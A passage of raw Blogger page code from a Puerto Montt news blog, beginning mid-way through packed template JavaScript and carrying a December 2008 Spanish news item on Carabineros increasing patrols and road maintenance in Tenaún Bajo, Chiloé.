\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=a1e0504c-88c5-4d5c-a3ed-4802841ae19d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=a1e0504c-88c5-4d5c-a3ed-4802841ae19d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='4603688086958227028'></a>
<article class='post hentry' id='4603688086958227028'>
<div style='display:none!important;'>
<span itemprop='name'>Carabineros intensificará Patrullajes en Tenaún Bajo</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0' itemprop='url'>
Carabineros intensificará Patrullajes en Tenaún Bajo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, diciembre 18, 2008';</script>
jueves, diciembre 18, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4603688086958227028&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4603688086958227028' itemprop='description articleBody'>
Autoridades llamaron a la población a organizarse y a denunciar hechos delictuales.<br /><br />Carabineros intensificará los patrullajes y rondas en el sector de Tenaún Bajo, comuna de Dalcahue, ante una petición efectuada por los vecinos y una gestión realizada por el gobierno provincial, según lo señaló el Gobernador de Chiloé, Albán Mancilla, durante la última versión del Programa  &#8220;Gobierno + Más Cerca&#8221; del año 2008.<br /><br />Los vecinos, en una masiva reunión efectuada en la sede social de la comunidad, denunciaron que están siendo afectados por robos y que esta situación podría aumentar próximamente, cuando la comunidad es visitada masivamente por turistas y delincuentes que tratan de sacar dividendos en la época estival. <br /><br />El gobernador de Chiloé, Albán Mancilla, indicó que &#8220;permanentemente estamos conversando con carabineros y hay un compromiso de ellos para aumentar las rondas, pero evidentemente no vamos a decir en qué días se efectuarán esos patrullajes para que la acción de la policía sea más efectiva&#8221;.<br /><br />La autoridad indicó que &#8220;el tema de la seguridad, y cómo enfrentamos a la delincuencia, no es un tema que esté restringido exclusivamente a las policías. Si pensamos que las policías lo van a resolver solos estamos liquidados. Nosotros debemos ser los ojos y los oídos  para ayudarlos. Sino entregamos la información de cómo ocurren las cosas y no lo decimos no estamos ayudando, y debemos cooperar todos para que la seguridad funcione&#8221;.   <br /><br />Carabineros de la Tenencia de Dalcahue, unidad de la que depende en sector de Tenaún Bajo, anunciaron que se aumentará también la fiscalización a la ley de alcoholes y a quienes consuman alcohol en lugares públicos reduciendo de esta forma la posibilidad de delitos y riñas. <br /><br /><b>Mantención del camino</b><br /><br />También en la reunión del Gobierno Más Cerca los vecinos solicitaron a las autoridades la mantención del camino que une la localidad de Tenaún Bajo con Tocoihue, ya que señalaron que en algunos sectores la vegetación obstruye el tránsito de vehículos y peatones en forma segura.<br /><br />Carlos Ballesteros, jefe provincial de vialidad, indicó que &#8220;la maquinaría de vialidad será enviada al sector dentro de los próximos días a despejar y desmalezar el borde del camino y sobretodo la zona de la curva del camino a Tenaún bajo, que es la zona de más riesgo&#8221;. <br /><br /><br />Castro, 18 de diciembre de 2008<br />www.gobernacionchiloe.gov.cl
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0&title=Carabineros intensificará Patrullajes en Tenaún Bajo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0&title=Carabineros intensificará Patrullajes en Tenaún Bajo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-12-18T16:11:00-03:00'>
16:11
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2008/12/prevenir-los-accidentes-de-trnsito-en.html?m=0' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2008/12/seremi-minvu-entrega-cuenta-pblica-de.html?m=0' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
